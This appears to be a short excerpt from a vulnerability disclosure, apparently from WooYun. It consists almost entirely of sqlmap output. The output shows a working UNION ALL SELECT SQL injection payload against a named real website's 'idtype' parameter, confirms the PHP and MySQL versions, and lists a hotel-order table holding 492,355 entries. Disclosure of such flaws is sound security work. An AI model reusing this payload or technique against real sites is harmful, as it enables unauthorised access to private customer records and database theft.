 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: http://bj.feiren.com:80/tour/?id=51&idtype=' UNION ALL SELECT NULL,
NULL,NULL,NULL,CONCAT(0x716a766b71,0x4143474d746554784754,0x7162707171),NULL,NUL
L,NULL,NULL,NULL,NULL-- &limit=12&mod=comment
---
[20:03:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
Database: com_cococ_base
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| frb_hotel_order | 492355 |
+-----------------+---------+
www.wooyun.org
[20:03:21] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\